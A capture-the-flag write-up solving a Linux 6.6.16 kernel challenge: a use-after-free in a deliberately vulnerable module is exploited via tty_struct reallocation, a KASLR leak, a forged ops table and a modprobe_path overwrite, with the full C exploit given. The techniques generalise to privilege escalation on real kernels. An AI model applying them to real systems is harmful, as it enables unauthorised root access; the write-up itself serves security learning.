Challenge details handout.tar.zst
Introduction The challenge features a vulnerable kernel module vuln.ko in a QEMU VM with Linux kernel v6.6.16 . It exposes /dev/vuln with ioctl commands for allocating, freeing, reading, and writing a global kernel buffer. The main vulnerability is a UAF, as the buffer pointer remains dangling after free without nullification:
1 2 3 4 5 6 7 8 9 10 11 12 13 case FREE: { if (!buf) { return -EFAULT; } kfree(buf); break ; } case USE_READ: { if (!buf) { return -EFAULT; } return copy_to_user((char *)arg, buf, size); }
KASLR, SMEP & SMAP are enabled.
Exploitation Exploit the UAF by freeing the buffer and reallocating the slab with a tty_struct via /dev/ptmx. Leak the kernel base from the ops pointer and the tty address from an internal pointer. Forge a fake ops table in the tty, redirecting ioctl to a write gadget. Use this to overwrite modprobe_path. Trigger modprobe with invalid magic bytes to execute a custom script that reads the flag.
Step 1: Trigger UAF and Reallocate with TTY Struct Open /dev/vuln, alloc 0x300, free to create hole in kmalloc-1k.
1 2 3 4 int fd = open("/dev/vuln" , O_RDWR);size_t size = 0x300 ;ioctl(fd, ALLOC, &size); ioctl(fd, FREE);
Open /dev/ptmx to alloc the tty_struct into that hole.
1 int ptmx = open("/dev/ptmx" , O_RDWR);
Step 2: Leak Kernel Base and TTY Struct Address Since buf now points to a tty_struct, leaking addresses is trivial:
1 2 3 ioctl(fd, USE_READ, buf); uint64_t kbase = *(uint64_t *)(buf + 32 ) - 0x1285100 ;uint64_t tty_struct = *(uint64_t *)(buf + 72 ) - 0x40 ;
Step 3: Overwrite TTY Ops to Fake Vtable containing the Gadget Overwrite tty ops ptr (0x20) to tty + 0x290 (unused area for fake ops).
Set fake ops ioctl slot (0x60, 13th func) to mov [rdx], rsi; ... at kbase + 0x144fa9.
1 2 3 *(uint64_t *)(buf + 32 ) = tty_struct + 0x290 ; *(uint64_t *)(buf + 0x290 + 96 ) = kbase + MOV_QWORD_PTR_RDX_RSI; ioctl(fd, USE_WRITE, buf);
Now ioctl on ptmx calls gadget [rdx] = rsi, where 4 bytes of rsi are specified by the second ioctl argument and rdx by the third.
Step 4: Overwrite modprobe_path modprobe_path is at kbase + 0x1b3f600.
Write “/tmp/pv\0” with two 4-byte ioctl calls:
1 2 ioctl(ptmx, 0x706d742f , kbase + modprobe_path); ioctl(ptmx, 0x0076702f , kbase + modprobe_path + 4 );
Step 5: Trigger Modprobe to Get Flag Setup /tmp/pv script to copy/chmod flag.
Trigger modprobe with bad magic bytes \xff\xff\xff\xff to run the script.
1 2 3 4 5 6 system("echo '#!/bin/sh\ncp /flag.txt /tmp/flag.txt\nchmod 777 /tmp/flag.txt' > /tmp/pv" ); system("chmod +x /tmp/pv" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/trigger" ); system("chmod +x /tmp/trigger" ); system("/tmp/trigger > /dev/null 2>&1" ); system("cat /tmp/flag.txt; echo" );

Proof
Full Exploit 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <fcntl.h> #include <sys/ioctl.h> #define K1_TYPE 0xB9 #define ALLOC _IOW(K1_TYPE, 0, size_t) #define FREE _IO(K1_TYPE, 1) #define USE_READ _IOR(K1_TYPE, 2, char) #define USE_WRITE _IOW(K1_TYPE, 2, char) #define panic(expr) ({ \ int __res = (expr); \ if (__res < 0) { \ dprintf(2, "[line:%d] %s: %d\n" , __LINE__, #expr, __res); \ _exit(1); \ } \ __res; \ }) const uint64_t modprobe_path = 0x1b3f600 ;const uint64_t MOV_QWORD_PTR_RDX_RSI = 0x144fa9 ;void get_flag () { system("echo '#!/bin/sh\ncp /flag.txt /tmp/flag.txt\nchmod 777 /tmp/flag.txt' > /tmp/pv" ); system("chmod +x /tmp/pv" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/trigger" ); system("chmod +x /tmp/trigger" ); system("/tmp/trigger > /dev/null 2>&1" ); system("cat /tmp/flag.txt; echo" ); _exit(0 ); } void main () { setbuf(stdout , NULL ); int fd = panic(open("/dev/vuln" , O_RDWR)); puts ("[+] Opened vuln device" ); size_t size = 0x300 ; ioctl(fd, ALLOC, &size); ioctl(fd, FREE); puts ("[+] Allocated and freed" ); int ptmx = panic(open("/dev/ptmx" , O_RDWR)); puts ("[+] Opened ptmx" ); uint8_t buf[size]; ioctl(fd, USE_READ, buf); uint64_t kbase = *(uint64_t *)(buf + 32 ) - 0x1285100 ; uint64_t tty_struct = *(uint64_t *)(buf + 72 ) - 0x40 ; printf ("[+] Kernel base @ 0x%lx\n" , kbase); printf ("[+] TTY struct @ 0x%lx\n" , tty_struct); *(uint64_t *)(buf + 32 ) = tty_struct + 0x290 ; *(uint64_t *)(buf + 0x290 + 96 ) = kbase + MOV_QWORD_PTR_RDX_RSI; ioctl(fd, USE_WRITE, buf); puts ("[+] Overwritten tty_struct->ops->ioctl" ); ioctl(ptmx, 0x706d742f , kbase + modprobe_path); ioctl(ptmx, 0x0076702f , kbase + modprobe_path + 4 ); puts ("[+] Overwritten modprobe_path" ); puts ("[+] Reading flag..." ); get_flag(); }
I’ve compiled the exploit statically with musl-gcc due to its lower size.
Final Note The challenge author confirmed this as the intended approach.